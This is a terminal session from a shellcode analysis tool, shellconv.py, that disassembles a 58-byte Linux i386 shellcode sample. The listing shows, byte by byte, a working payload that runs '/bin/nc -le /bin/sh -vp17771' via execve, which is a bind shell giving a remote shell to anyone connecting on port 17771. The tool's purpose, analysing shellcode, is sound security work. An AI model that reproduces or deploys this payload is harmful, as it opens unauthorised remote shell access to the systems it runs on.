 tester@testmachine:~/code/shellconv$ ./shellconv.py expdb1.shc
Default arch: i386
Default output (binary): out.tmp
---
Length (in bytes) = 58
Charset (unique = 30):
0b 2d 2f 31 37 50 52 53 56 57 62 63 65 68 69 6c 6e 70 73 76 80 89 b0 c0 cd d2 e1 e3 e6 e7
---
out.tmp
i386
[*] OK!
0: 1. 31 c0 xor eax,eax
2: 1. 31 d2 xor edx,edx
4: P 50 push eax
5: h7771 68 37 37 37 31 push 0x31373737 -> 1777-> "7771"
a: h-vp1 68 2d 76 70 31 push 0x3170762d -> 1pv--> "-vp1"
f: .. 89 e6 mov esi,esp
11: P 50 push eax
12: h//sh 68 2f 2f 73 68 push 0x68732f2f -> hs//-> "//sh"
17: h/bin 68 2f 62 69 6e push 0x6e69622f -> nib/-> "/bin"
1c: h-le/ 68 2d 6c 65 2f push 0x2f656c2d -> /el--> "-le/"
21: .. 89 e7 mov edi,esp
23: P 50 push eax
24: h//nc 68 2f 2f 6e 63 push 0x636e2f2f -> cn//-> "//nc"
29: h/bin 68 2f 62 69 6e push 0x6e69622f -> nib/-> "/bin"
2e: .. 89 e3 mov ebx,esp
30: R 52 push edx
31: V 56 push esi
32: W 57 push edi
33: S 53 push ebx
34: .. 89 e1 mov ecx,esp
36: .. b0 0b mov al,0xb
38: .. cd 80 int 0x80